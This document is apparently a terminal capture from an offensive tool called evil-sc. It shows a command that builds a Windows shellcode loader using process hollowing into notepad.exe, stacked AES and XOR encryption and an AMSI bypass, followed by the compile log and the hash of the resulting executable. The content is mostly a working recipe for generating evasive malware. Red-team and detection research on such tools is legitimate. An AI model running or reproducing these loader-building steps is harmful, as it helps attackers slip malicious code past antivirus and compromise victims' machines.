 ┌──(venv)─(v4resk㉿alienkali)-[~/Documents/Projects/evil-sc]
└─$ python evil-sc.py windows_cs -m DinvokeHollow staged.raw -e aes -e xor -e aesc -em amsi
EVIL-SC
@v4resk
============================================================
Inputs:
Module : windows_cs
Input File : staged.raw
Input Format : RAW_BIN
Configuration:
Mode : Injection
Method : DinvokeHollow
Encryptors : aesc->xor->aes
Evasion Modules : amsi
Injection Process : notepad.exe
Target Arch : x64
Outputs:
Compiler : mono-csc
Output Format : .exe
Output File : evil-sc.exe
============================================================
[+] Compiling: mono-csc core/templates/loaderTemplate/template.cs  -platform:x64 -out:evil-sc.exe
core/templates/loaderTemplate/template.cs(9,1): warning CS0105: The using directive for `System.Diagnostics' appeared previously in this namespace
core/templates/loaderTemplate/template.cs(13,1): warning CS0105: The using directive for `System.Security.Cryptography' appeared previously in this namespace
core/templates/loaderTemplate/template.cs(14,1): warning CS0105: The using directive for `System.IO' appeared previously in this namespace
core/templates/loaderTemplate/template.cs(15,1): warning CS0105: The using directive for `System.Linq' appeared previously in this namespace
core/templates/loaderTemplate/template.cs(17,1): warning CS0105: The using directive for `System.Runtime.InteropServices' appeared previously in this namespace
core/templates/loaderTemplate/template.cs(305,17): warning CS0219: The variable `lib' is assigned but its value is never used
core/templates/loaderTemplate/template.cs(356,17): warning CS0219: The variable `output' is assigned but its value is never used
Compilation succeeded - 7 warning(s)
============================================================
Analysis of evil-sc.exe:
[+] Size: 39.50 KB
[+] Sha256sum: ab3b60f8d6e09634eec08b3f32071e3e5d485ef5183935b605a36a069ffee52d
[-] Entropy: 5.812 / 8.000
============================================================